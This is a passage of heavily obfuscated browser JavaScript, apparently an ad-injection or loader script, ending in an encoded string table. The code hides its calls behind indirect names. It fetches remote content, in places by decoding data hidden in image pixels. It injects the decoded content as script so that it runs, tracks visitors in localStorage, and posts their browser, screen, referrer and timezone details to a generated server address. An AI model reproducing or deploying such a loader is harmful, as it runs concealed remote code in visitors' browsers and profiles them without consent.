e=n&&n[$.DI]&&n[$.DI][$.bp],t=n&&n[$.DI]&&n[$.DI][$.bq],r=n&&n[$.DI]&&n[$.DI][$.c],o=n&&n[$.DI]&&n[$.DI][$.br],u=n&&n[$.DI]&&n[$.DI][$.Is],i=n&&n[$.DI]&&n[$.DI][$.bs],c=n&&n[$.DI]&&n[$.DI][$.bt],a=n&&n[$.DI]&&n[$.DI][$.bu],f=a===d.e||a===d.a,s=$.$();break;}}}break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z)),t[$.Bq]=function(){for($._BH=$.z;$._BH<$.Be;$._BH+=$.Bd){switch($._BH){case $.Bd:window[$.B]($.GJ,u);break;case $.z:try{(r=new BroadcastChannel(v))[$.B]($.GJ,u),(o=new BroadcastChannel(w))[$.B]($.GJ,u);}catch(n){}break;}}};break;case $.By:function b(n,t){for($._u=$.z;$._u<$.Be;$._u+=$.Bd){switch($._u){case $.Bd:window[$.Ir](t,$.Jn);break;case $.z:switch(t[$.Is]=n){case w:o[$.Ir](t);break;case v:default:r[$.Ir](t);}break;}}}break;case $.Be:var l=e($.Fl),d=e($.z),v=$.CE,w=$.CF,p=$.CG,h=$.CH,m=$.CI,_=$.CJ,g=$.Ca,y=$.Cb,r=void $.z,o=void $.z;break;case $.z:$.Bw;break;}}},function(n,t,e){for($._EJ=$.z;$._EJ<$.Fj;$._EJ+=$.Bd){switch($._EJ){case $.Fb:function g(n){return decodeURIComponent(atob(n)[$.ae]($.BC)[$.Jl](function(n){return $.cy+($.Gy+n[$.aw]($.z)[$.BD]($.Fy))[$.Bb](-$.Be);})[$.Js]($.BC));}break;case $.Be:var h=$.FA==typeof Symbol&&$.Jr==typeof Symbol[$.Jj]?function(n){return typeof n;}:function(n){return n&&$.FA==typeof Symbol&&n[$.ev]===Symbol&&n!==Symbol[$.Bj]?$.Jr:typeof n;};break;case $.Bn:t.Hn=function(n,i){return new f[$.Bq](function(r,o){for($._Dv=$.z;$._Dv<$.Be;$._Dv+=$.Bd){switch($._Dv){case $.Bd:u[$.cc]=n,u[$.bx]=m.pt,u[$.bq]=m.mt,u[$.cd]=m.ht,document[$.aG][$.cl](u,document[$.aG][$.du]),u[$.cH]=function(){for($._Ds=$.z;$._Ds<$.Be;$._Ds+=$.Bd){switch($._Ds){case $.Bd:var t,e;break;case $.z:try{for($._Dk=$.z;$._Dk<$.Be;$._Dk+=$.Bd){switch($._Dk){case $.Bd:u[$.aH][$.bH](u),i===_.St?r(y(n)):r(g(n));break;case $.z:var n=(t=u[$.cc],((e=Array[$.Bj][$.Bb][$.Ba](document[$.ew])[$.Jp](function(n){return n[$.cc]===t;})[$.ag]()[$.fI])[$.z][$.fJ][$.fa]($.fd)?e[$.z][$.l][$.fg]:e[$.Be][$.l][$.fg])[$.Bb]($.Bd,-$.Bd));break;}}}catch(n){o();}break;}}},u[$.Ga]=function(){u[$.aH][$.bH](u),o();};break;case $.z:var u=document[$.A](m.wt);break;}}});},t.Gn=function(t,d){return new f[$.Bq](function(s,n){for($._EI=$.z;$._EI<$.Be;$._EI+=$.Bd){switch($._EI){case $.Bd:l[$.cd]=$.cj,l[$.d]=t,l[$.cH]=function(){for($._ED=$.z;$._ED<$.Fj;$._ED+=$.Bd){switch($._ED){case $.Fb:var a=btoa(u[$.Js]($.BC)[$.ei]($.z,o)),f=d===_.St?y(a):g(a);break;case $.Be:var t=n[$.dx]($.eD);break;case $.Bn:t[$.dj](l,$.z,$.z);break;case $.Bd:n[$.p]=l[$.p],n[$.q]=l[$.q];break;case $.FG:return s(f);break;case $.By:for(var e=t[$.dy]($.z,$.z,l[$.p],l[$.q]),r=e[$.DI],o=r[$.Bb]($.z,$.Fm)[$.Jp](function(n,t){return(t+$.Bd)%$.By;})[$.fC]()[$.de](function(n,t,e){return n+t*Math[$.eg]($.fH,e);},$.z),u=[],i=$.Fm;i<r[$.Gh];i++)if((i+$.Bd)%$.By){for($._Dz=$.z;$._Dz<$.Be;$._Dz+=$.Bd){switch($._Dz){case $.Bd:(d===_.St||$.fj<=c)&&u[$.aI](String[$.Dl](c));break;case $.z:var c=r[i];break;}}}break;case $.z:var n=document[$.A]($.eC);break;}}},l[$.Ga]=function(){return n();};break;case $.z:var l=new Image();break;}}});},t.Jn=function(o,u){for($._Dt=$.z;$._Dt<$.Be;$._Dt+=$.Bd){switch($._Dt){case $.Bd:return new f[$.Bq](function(t,e){for($._Do=$.z;$._Do<$.Be;$._Do+=$.Bd){switch($._Do){case $.Bd:if(r[$.au](c,o),r[$.bt]=i,r[$.cG]=!$.z,r[$.cE](_._t,btoa(encodeURI(u))),r[$.cH]=function(){for($._DG=$.z;$._DG<$.Be;$._DG+=$.Bd){switch($._DG){case $.Bd:n[$.dm]=r[$.dm],n[$.Cb]=i===_.bt?JSON[$.el](r[$.Cb]):r[$.Cb],$.z<=[$.dp,$.dq][$.Jk](r[$.dm])?t(n):e(new Error($.eH+r[$.dm]+$.cm+r[$.em]+$.er+u));break;case $.z:var n=$.$();break;}}},r[$.Ga]=function(){e(new Error($.eH+r[$.dm]+$.cm+r[$.em]+$.er+u));},c===_.jt){for($._Dl=$.z;$._Dl<$.Be;$._Dl+=$.Bd){switch($._Dl){case $.Bd:r[$.cE](_.gt,_.yt),r[$.cx](n);break;case $.z:var n=$.do===(void $.z===a?$.Bx:h(a))?JSON[$.el](a):a;break;}}}else r[$.cx]();break;case $.z:var r=new XMLHttpRequest();break;}}});break;case $.z:var i=$.Be<arguments[$.Gh]&&void $.z!==arguments[$.Be]?arguments[$.Be]:_.bt,c=$.Bn<arguments[$.Gh]&&void $.z!==arguments[$.Bn]?arguments[$.Bn]:_.Un,a=$.By<arguments[$.Gh]&&void $.z!==arguments[$.By]?arguments[$.By]:$.$();break;}}},t.Ln=function(t,d){for($._Du=$.z;$._Du<$.Be;$._Du+=$.Bd){switch($._Du){case $.Bd:return new f[$.Bq](function(u,i){for($._Dq=$.z;$._Dq<$.Bn;$._Dq+=$.Bd){switch($._Dq){case $.Be:window[$.B]($.GJ,n),a[$.d]=t,document[$.c][$.n](a),s=setTimeout(l,m.Wn);break;case $.Bd:function n(n){for($._Dn=$.z;$._Dn<$.Be;$._Dn+=$.Bd){switch($._Dn){case $.Bd:if(t===c)if(null===n[$.DI][t]){for($._DF=$.z;$._DF<$.Be;$._DF+=$.Bd){switch($._DF){case $.Bd:e[t]=$.$($.eo,$.ep,$.bp,btoa(encodeURI(d)),$.br,w,$.c,$.do===(void $.z===p?$.Bx:h(p))?JSON[$.el](p):p),w===_.jt&&(e[t][$.fA]=JSON[$.el]($.$($.Cc,_.yt))),a[$.t][$.Ir](e,$.Jn);break;case $.z:var e=$.$();break;}}}else{for($._Dm=$.z;$._Dm<$.Bn;$._Dm+=$.Bd){switch($._Dm){case $.Be:r[$.dm]=o[$.fe],r[$.Cb]=v===_.St?y(o[$.c]):g(o[$.c]),$.z<=[$.dp,$.dq][$.Jk](r[$.dm])?u(r):i(new Error($.eH+r[$.dm]+$.er+d));break;case $.Bd:var r=$.$(),o=JSON[$.fb](atob(n[$.DI][t]));break;case $.z:f=!$.z,l(),clearTimeout(s);break;}}}break;case $.z:var t=Object[$.Jm](n[$.DI])[$.ag]();break;}}}break;case $.z:var c=($.z,o.an)(t),a=($.z,o.fn)(),f=!$.Bd,s=void $.z,l=function(){try{a[$.aH][$.bH](a),window[$.C]($.GJ,n),f||i(new Error($.eA));}catch(n){}};break;}}});break;case $.z:var v=$.Be<arguments[$.Gh]&&void $.z!==arguments[$.Be]?arguments[$.Be]:_.bt,w=$.Bn<arguments[$.Gh]&&void $.z!==arguments[$.Bn]?arguments[$.Bn]:_.Un,p=$.By<arguments[$.Gh]&&void $.z!==arguments[$.By]?arguments[$.By]:$.$();break;}}};break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z));break;case $.FG:function y(n){for($._BC=$.z;$._BC<$.Be;$._BC+=$.Bd){switch($._BC){case $.Bd:return new Uint8Array(t)[$.Jl](function(n,t){return e[$.aw](t);});break;case $.z:var e=atob(n),t=new ArrayBuffer(e[$.Gh]);break;}}}break;case $.By:var r,m=e($.Fr),_=e($.Fd),o=e($.Fb),u=e($.Fy),f=(r=u)&&r[$.Bm]?r:$.$($.Bq,r);break;case $.z:$.Bw;break;}}},function(n,t,e){(function(u){!function(s,l){for($._Ee=$.z;$._Ee<$.Fb;$._Ee+=$.Bd){switch($._Ee){case $.Bn:function i(t){return v(function(n){n(t);});}break;case $.Bd:function v(a,f){return(f=function e(r,o,u,i,c,n){for($._Eb=$.z;$._Eb<$.By;$._Eb+=$.Bd){switch($._Eb){case $.Bn:function t(t){return function(n){c&&(c=$.z,e(d,t,n));};}break;case $.Bd:if(u&&d(s,u)|d(l,u))try{c=u[$.bd];}catch(n){o=$.z,u=n;}break;case $.Be:if(d(s,c))try{c[$.Ba](u,t($.Bd),o=t($.z));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$.z;n<i[$.Gh];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);break;case $.z:if(i=e.q,r!=d)return v(function(n,t){i[$.aI]($.$($.IG,this,$.eu,n,$.IE,t,$.Bd,r,$.z,o));});break;}}}).q=[],a[$.Ba](a=$.$($.bd,function(n,t){return f(n,t);},$.ef,function(n){return f($.z,n);}),function(n){f(d,$.Bd,n);},function(n){f(d,$.z,n);}),a;}break;case $.By:(n[$.BF]=v)[$.bn]=i,v[$.ap]=function(e){return v(function(n,t){t(e);});},v[$.aq]=function(n){return v(function(e,r,o,u){u=[],o=n[$.Gh]||e(u),n[$.Jl](function(n,t){i(n)[$.bd](function(n){u[t]=n,--o||e(u);},r);});});},v[$.ar]=function(n){return v(function(t,e){n[$.Jl](function(n){i(n)[$.bd](t,e);});});};break;case $.Be:function w(n,t,e,r,o){u(function(){try{r=o(r),o=r&&d(l,r)|d(s,r)&&r[$.bd],d(s,o)?r==n?e(TypeError()):o[$.Ba](r,t,e):t(r);}catch(n){e(n);}});}break;case $.z:function d(n,t){return(typeof t)[$.z]==n;}break;}}}($.Cf,$.fs);}[$.Ba](t,e($.ft)[$.Jg]));},function(n,o,u){(function(n){for($._Cl=$.z;$._Cl<$.Bn;$._Cl+=$.Bd){switch($._Cl){case $.Be:o[$.Ja]=function(){return new r(e[$.Ba](setTimeout,t,arguments),clearTimeout);},o[$.Jb]=function(){return new r(e[$.Ba](setInterval,t,arguments),clearInterval);},o[$.Jc]=o[$.ai]=function(n){n&&n[$.Jx]();},r[$.Bj][$.Jw]=r[$.Bj][$.be]=function(){},r[$.Bj][$.Jx]=function(){this[$.am][$.Ba](t,this[$.al]);},o[$.Jd]=function(n,t){clearTimeout(n[$.bv]),n[$.bf]=t;},o[$.Je]=function(n){clearTimeout(n[$.bv]),n[$.bf]=-$.Bd;},o[$.Jf]=o[$.aj]=function(n){for($._CJ=$.z;$._CJ<$.Bn;$._CJ+=$.Bd){switch($._CJ){case $.Be:$.z<=t&&(n[$.bv]=setTimeout(function(){n[$.ee]&&n[$.ee]();},t));break;case $.Bd:var t=n[$.bf];break;case $.z:clearTimeout(n[$.bv]);break;}}},u($.Iw),o[$.Jg]=$.Bx!=typeof self&&self[$.Jg]||void $.z!==n&&n[$.Jg]||this&&this[$.Jg],o[$.Jh]=$.Bx!=typeof self&&self[$.Jh]||void $.z!==n&&n[$.Jh]||this&&this[$.Jh];break;case $.Bd:function r(n,t){this[$.al]=n,this[$.am]=t;}break;case $.z:var t=void $.z!==n&&n||$.Bx!=typeof self&&self||window,e=Function[$.Bj][$.Bo];break;}}}[$.Ba](o,u($.fF)));},function(n,t,e){(function(n,w){!function(e,r){for($._Ek=$.z;$._Ek<$.By;$._Ek+=$.Bd){switch($._Ek){case $.Bn:function v(n){if(f)setTimeout(v,$.z,n);else{for($._Cz=$.z;$._Cz<$.Be;$._Cz+=$.Bd){switch($._Cz){case $.Bd:if(t){for($._Cy=$.z;$._Cy<$.Be;$._Cy+=$.Bd){switch($._Cy){case $.Bd:try{!function(n){for($._CB=$.z;$._CB<$.Be;$._CB+=$.Bd){switch($._CB){case $.Bd:switch(e[$.Gh]){case $.z:t();break;case $.Bd:t(e[$.z]);break;case $.Be:t(e[$.z],e[$.Bd]);break;case $.Bn:t(e[$.z],e[$.Bd],e[$.Be]);break;default:t[$.Bo](r,e);}break;case $.z:var t=n[$.dr],e=n[$.ds];break;}}}(t);}finally{d(n),f=!$.Bd;}break;case $.z:f=!$.z;break;}}}break;case $.z:var t=a[n];break;}}}}break;case $.Bd:if(!e[$.Jg]){for($._Ej=$.z;$._Ej<$.Be;$._Ej+=$.Bd){switch($._Ej){case $.Bd:l=l&&l[$.Ja]?l:e,$.bg===$.$()[$.BD][$.Ba](e[$.dd])?o=function(n){w[$.Ef](function(){v(n);});}:!function(){if(e[$.Ir]&&!e[$.fG]){for($._De=$.z;$._De<$.Be;$._De+=$.Bd){switch($._De){case $.Bd:return e[$.fc]=function(){n=!$.Bd;},e[$.Ir]($.BC,$.Jn),e[$.fc]=t,n;break;case $.z:var n=!$.z,t=e[$.fc];break;}}}}()?e[$.fi]?((t=new MessageChannel())[$.fl][$.fc]=function(n){v(n[$.DI]);},o=function(n){t[$.fm][$.Ir](n);}):s&&$.fr in s[$.A]($.Cl)?(u=s[$.g],o=function(n){for($._Ei=$.z;$._Ei<$.Be;$._Ei+=$.Bd){switch($._Ei){case $.Bd:t[$.fr]=function(){v(n),t[$.fr]=null,u[$.bH](t),t=null;},u[$.n](t);break;case $.z:var t=s[$.A]($.Cl);break;}}}):o=function(n){setTimeout(v,$.z,n);}:(i=$.fu+Math[$.BA]()+$.fw,n=function(n){n[$.fv]===e&&$.fy==typeof n[$.DI]&&$.z===n[$.DI][$.Jk](i)&&v(+n[$.DI][$.Bb](i[$.Gh]));},e[$.B]?e[$.B]($.GJ,n,!$.Bd):e[$.fx]($.fc,n),o=function(n){e[$.Ir](i+n,$.Jn);}),l[$.Jg]=function(n){for($._Ct=$.z;$._Ct<$.By;$._Ct+=$.Bd){switch($._Ct){case $.Bn:return a[c]=r,o(c),c++;break;case $.Bd:for(var t=new Array(arguments[$.Gh]-$.Bd),e=$.z;e<t[$.Gh];e++)t[e]=arguments[e+$.Bd];break;case $.Be:var r=$.$($.dr,n,$.ds,t);break;case $.z:$.FA!=typeof n&&(n=new Function($.BC+n));break;}}},l[$.Jh]=d;break;case $.z:var o,u,t,i,n,c=$.Bd,a=$.$(),f=!$.Bd,s=e[$.u],l=Object[$.cJ]&&Object[$.cJ](e);break;}}}break;case $.Be:function d(n){delete a[n];}break;case $.z:$.Bw;break;}}}($.Bx==typeof self?void $.z===n?this:n:self);}[$.Ba](t,e($.fF),e($.fj)));},function(n,t){for($._Cu=$.z;$._Cu<$.Fl;$._Cu+=$.Bd){switch($._Cu){case $.Fa:function p(){}break;case $.By:!function(){for($._BG=$.z;$._BG<$.Be;$._BG+=$.Bd){switch($._BG){case $.Bd:try{r=$.FA==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.z:try{e=$.FA==typeof setTimeout?setTimeout:u;}catch(n){e=u;}break;}}}();break;case $.Fj:function v(){if(!s){for($._Co=$.z;$._Co<$.By;$._Co+=$.Bd){switch($._Co){case $.Bn:a=null,s=!$.Bd,function(t){for($._Cc=$.z;$._Cc<$.Bn;$._Cc+=$.Bd){switch($._Cc){case $.Be:try{r(t);}catch(n){try{return r[$.Ba](null,t);}catch(n){return r[$.Ba](this,t);}}break;case $.Bd:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.z:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.Bd:s=!$.z;break;case $.Be:for(var t=f[$.Gh];t;){for($._CE=$.z;$._CE<$.Be;$._CE+=$.Bd){switch($._CE){case $.Bd:l=-$.Bd,t=f[$.Gh];break;case $.z:for(a=f,f=[];++l<t;)a&&a[l][$.Gm]();break;}}}break;case $.z:var n=c(d);break;}}}}break;case $.Bn:function c(t){for($._Bt=$.z;$._Bt<$.Bn;$._Bt+=$.Bd){switch($._Bt){case $.Be:try{return e(t,$.z);}catch(n){try{return e[$.Ba](null,t,$.z);}catch(n){return e[$.Ba](this,t,$.z);}}break;case $.Bd:if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.z);break;case $.z:if(e===setTimeout)return setTimeout(t,$.z);break;}}}break;case $.FJ:function w(n,t){this[$.JH]=n,this[$.JI]=t;}break;case $.Fb:var a,f=[],s=!$.Bd,l=-$.Bd;break;case $.Be:function i(){throw new Error($.Go);}break;case $.Bd:function u(){throw new Error($.Gn);}break;case $.Fu:o[$.Ef]=function(n){for($._Bz=$.z;$._Bz<$.Bn;$._Bz+=$.Bd){switch($._Bz){case $.Be:f[$.aI](new w(n,t)),$.Bd!==f[$.Gh]||s||c(v);break;case $.Bd:if($.Bd<arguments[$.Gh])for(var e=$.Bd;e<arguments[$.Gh];e++)t[e-$.Bd]=arguments[e];break;case $.z:var t=new Array(arguments[$.Gh]-$.Bd);break;}}},w[$.Bj][$.Gm]=function(){this[$.JH][$.Bo](null,this[$.JI]);},o[$.Eg]=$.Eh,o[$.Eh]=!$.z,o[$.Ei]=$.$(),o[$.Ej]=[],o[$.Ek]=$.BC,o[$.El]=$.$(),o.on=p,o[$.Em]=p,o[$.En]=p,o[$.Eo]=p,o[$.Ep]=p,o[$.Eq]=p,o[$.Er]=p,o[$.Es]=p,o[$.Et]=p,o[$.Eu]=function(n){return[];},o[$.Ev]=function(n){throw new Error($.aD);},o[$.Ew]=function(){return $.Iu;},o[$.Ex]=function(n){throw new Error($.aE);},o[$.Ey]=function(){return $.z;};break;case $.FG:function d(){s&&a&&(s=!$.Bd,a[$.Gh]?f=a[$.bw](f):l=-$.Bd,f[$.Gh]&&v());}break;case $.z:var e,r,o=n[$.BF]=$.$();break;}}},function(n,t,e){for($._EF=$.z;$._EF<$.FJ;$._EF+=$.Bd){switch($._EF){case $.Fj:a.Ut=$.Cg,a.Ht=$.Ck,a.Xt=$.IE,a.Ft=$.IF,a.Gt=$.IG,a.Jt=$.Ho;break;case $.Bn:t.Xn=function(n,t){for($._w=$.z;$._w<$.Be;$._w+=$.Bd){switch($._w){case $.Bd:localStorage[i]=c+$.Bd,localStorage[o]=new Date()[$.bG](),localStorage[u]=$.BC;break;case $.z:var e=x(n,t),r=y(e,$.Bn),o=r[$.z],u=r[$.Bd],i=r[$.Be],c=parseInt(localStorage[i],$.Fu)||$.z;break;}}},t.Fn=function(n,t,e){for($._Cs=$.z;$._Cs<$.Bn;$._Cs+=$.Bd){switch($._Cs){case $.Be:var h,m,_,g;break;case $.Bd:if(localStorage[u]&&!localStorage[i]){for($._Cp=$.z;$._Cp<$.By;$._Cp+=$.Bd){switch($._Cp){case $.Bn:h=p,m=$.da+($.z,S.B)()+$.eh,_=Object[$.Jm](h)[$.Jl](function(n){for($._CH=$.z;$._CH<$.Be;$._CH+=$.Bd){switch($._CH){case $.Bd:return[n,t][$.Js]($.es);break;case $.z:var t=encodeURIComponent(h[n]);break;}}})[$.Js]($.fE),(g=new XMLHttpRequest())[$.au]($.IB,m,!$.z),g[$.cE](j,M),g[$.cx](_);break;case $.Bd:localStorage[i]=s,localStorage[c]=$.z;break;case $.Be:var p=$.$($.dB,n,$.dC,v,$.dD,l,$.dE,e,$.dF,s,$.ex,function(){for($._Bv=$.z;$._Bv<$.By;$._Bv+=$.Bd){switch($._Bv){case $.Bn:return localStorage[O]=t;break;case $.Bd:if(n)return n;break;case $.Be:var t=Math[$.BA]()[$.BD]($.BH)[$.Bb]($.Be);break;case $.z:var n=localStorage[O];break;}}}(),$.dG,w,$.dH,f,$.dI,a,$.dh,navigator[$.cr],$.dv,window[$.at][$.p],$.dw,window[$.at][$.q],$.br,t||T,$.eF,new Date()[$.bJ](),$.eI,($.z,b[$.Bq])(e),$.eJ,($.z,b[$.Bq])(v),$.ea,($.z,b[$.Bq])(w),$.eb,navigator[$.ct]||navigator[$.dt]);break;case $.z:var a=parseInt(localStorage[c],$.Fu)||$.z,f=parseInt(localStorage[u],$.Fu),s=new Date()[$.bG](),l=s-f,d=document,v=d[$.dC],w=window[$.cA][$.cc];break;}}}break;case $.z:var r=x(n,t),o=y(r,$.Bn),u=o[$.z],i=o[$.Bd],c=o[$.Be];break;}}};break;case $.Fb:var j=$.Cc,M=$.Cd,O=$.Ce,u=$.Cf,i=$.Cg,c=$.Ch,T=$.Ci,a=$.$();break;case $.Be:var y=function(n,t){for($._EB=$.z;$._EB<$.Bn;$._EB+=$.Bd){switch($._EB){case $.Be:throw new TypeError($.JF);break;case $.Bd:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._Dx=$.z;$._Dx<$.Bn;$._Dx+=$.Bd){switch($._Dx){case $.Be:return e;break;case $.Bd:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.et]())[$.ey])&&(e[$.aI](i[$.Hc]),!t||e[$.Gh]!==t);r=!$.z);}catch(n){o=!$.z,u=n;}finally{try{!r&&c[$.fh]&&c[$.fh]();}finally{if(o)throw u;}}break;case $.z:var e=[],r=!$.z,o=!$.Bd,u=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z));break;case $.FG:function x(n,t){for($._g=$.z;$._g<$.Be;$._g+=$.Bd){switch($._g){case $.Bd:return[[O,r][$.Js](e),[O,r,u][$.Js](e),[O,r,i][$.Js](e)];break;case $.z:var e=a[t]||c,r=parseInt(n,$.Fu)[$.BD]($.BH);break;}}}break;case $.By:var r,o=e($.Fu),b=(r=o)&&r[$.Bm]?r:$.$($.Bq,r),S=e($.Bd);break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Eh=$.z;$._Eh<$.Fb;$._Eh+=$.Bd){switch($._Eh){case $.Bn:function r(n){return n&&n[$.Bm]?n:$.$($.Bq,n);}break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z)),t[$.Bq]=function(r,c){for($._Ef=$.z;$._Ef<$.Be;$._Ef+=$.Bd){switch($._Ef){case $.Bd:return($.z,u.zn)(n)[$.bd](function(n){return(n=n&&$.Cb in n?n[$.Cb]:n)&&($.z,i.Lt)(a.e,n),n;})[$.ef](function(){return($.z,i.Yt)(a.e);})[$.bd](function(n){for($._Ec=$.z;$._Ec<$.Bn;$._Ec+=$.Bd){switch($._Ec){case $.Be:return!$.z;break;case $.Bd:if(n&&(n=n[$.Bc](new RegExp($.i,$.Bg),(e=$.e+Math[$.BA]()[$.BD]($.BH)[$.Bb]($.Be),window[e]=atob,e))[$.Bc](new RegExp($.j,$.Bg),(t=$.e+Math[$.BA]()[$.BD]($.BH)[$.Bb]($.Be),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new d[$.Bq](function(n,t){for($._Ea=$.z;$._Ea<$.Fb;$._Ea+=$.Bd){switch($._Ea){case $.Bn:try{w[$.aH][$.cl](e,w);}catch(n){document[$.c][$.n](e);}break;case $.Bd:var e=document[$.A]($.Cl),r=document[$.f](o);break;case $.By:setTimeout(function(){return e[$.aH][$.bH](e),($.z,l.yn)(u)?(($.z,s[$.Di])($.fn),n()):t();});break;case $.Be:e[$.cH]=i,e[$.n](r),-$.Bd<[f.kn,f.En,f.In][$.Jk](a.y)&&(e[$.fo]($.fp,a.e),e[$.fo]($.fq,($.z,v[$.Bq])(a.S)));break;case $.z:($.z,s[$.Di])($.fk);break;}}})),!($.z,l.yn)(r))throw new Error();break;case $.z:var o,u,i,t,e;break;}}});break;case $.z:var n=r===f.xn?($.z,o[$.Dg])():a.S;break;}}};break;case $.By:var w=document[$.a];break;case $.Be:var a=e($.z),f=e($.Fa),s=e($.Be),o=e($.Bd),u=e($.Fl),i=e($.Fz),l=e($.Fj),d=r(e($.Fy)),v=r(e($.Fu));break;case $.z:$.Bw;break;}}},function(n,t,e){for($._EG=$.z;$._EG<$.FG;$._EG+=$.Bd){switch($._EG){case $.Fb:function f(n){for($._h=$.z;$._h<$.Be;$._h+=$.Bd){switch($._h){case $.Bd:return[[r,t][$.Js](u),[r,t][$.Js](o)];break;case $.z:var t=parseInt(n,$.Fu)[$.BD]($.BH);break;}}}break;case $.Be:var c=function(n,t){for($._EC=$.z;$._EC<$.Bn;$._EC+=$.Bd){switch($._EC){case $.Be:throw new TypeError($.JF);break;case $.Bd:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._Dy=$.z;$._Dy<$.Bn;$._Dy+=$.Bd){switch($._Dy){case $.Be:return e;break;case $.Bd:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.et]())[$.ey])&&(e[$.aI](i[$.Hc]),!t||e[$.Gh]!==t);r=!$.z);}catch(n){o=!$.z,u=n;}finally{try{!r&&c[$.fh]&&c[$.fh]();}finally{if(o)throw u;}}break;case $.z:var e=[],r=!$.z,o=!$.Bd,u=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bn:t.Lt=function(n,t){for($._i=$.z;$._i<$.Be;$._i+=$.Bd){switch($._i){case $.Bd:localStorage[o]=$.z,localStorage[u]=t;break;case $.z:var e=f(n),r=c(e,$.Be),o=r[$.z],u=r[$.Bd];break;}}},t.Yt=function(n){for($._v=$.z;$._v<$.Bn;$._v+=$.Bd){switch($._v){case $.Be:return localStorage[r]=u+$.Bd,i;break;case $.Bd:{for($._t=$.z;$._t<$.Be;$._t+=$.Bd){switch($._t){case $.Bd:if(!i)return null;break;case $.z:if(a<=u)return delete localStorage[r],delete localStorage[o],null;break;}}}break;case $.z:var t=f(n),e=c(t,$.Be),r=e[$.z],o=e[$.Bd],u=parseInt(localStorage[r],$.Fu)||$.z,i=localStorage[o];break;}}};break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z));break;case $.By:var r=$.Cj,o=$.Ck,u=$.Ch,a=$.Bn;break;case $.z:$.Bw;break;}}}]);break;case $.BG:try{localStorage=window[$.v];}catch(e){for($._H=$.z;$._H<$.Bn;$._H+=$.Bd){switch($._H){case $.Be:localStorage=window[$.v];break;case $.Bd:window[$.v]=$.$($.Bi,$.$(),$.Bu,function(id,val){return this[$.Bi][id]=String(val);},$.Bv,function(id){return this[$.Bi][$.Bk](id)?this[$.Bi][id]:undefined;},$.Bt,function(id){return delete this[$.Bi][id];},$.Br,function(){return this[$.Bi]=$.$();});break;case $.z:delete window[$.v];break;}}}break;case $.Fy:[$.a,$.b,$.c][$.h](function(k){Object[$.BE](document,k,$.$($.Bp,function(){return window[$.u][k];},$.BJ,$.BI));});break;case $.Fm:RegExp=iframe[$.t][$.k];break;case $.z:var doc=document;break;}}})((function(j,k){function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return String.fromCharCode(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<575;i++){(function(I){Object.defineProperty(o,H(I),{get:function(){return j[I][0]!==';'?k(j[I]):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+#6=+s+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+=oE:lE:&qE9oN+9o=iwlE:+Mo=WMR:o6W^l+W5#oMi:l+._ZB+EoEl+;0+6WE9ow+qH6Wwl++:oR:6qE^+9lHqEl.,6oZl6:t+lBZo6:#+;18+;36+;false+=oEHq^i6W5Ml+=WMM+#Mq=l+6lZMW=l+;1+;2+q+^+M+s9W:W+Z6o:o:tZl+3W#.aNE.,6oZl6:t+W+ssl#.|o9iMl+;3+WZZMt+^l:+9lHWiM:+=MlW6+lEiwl6W5Ml+6lwo}l.@:lw+#l:.@:lw+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l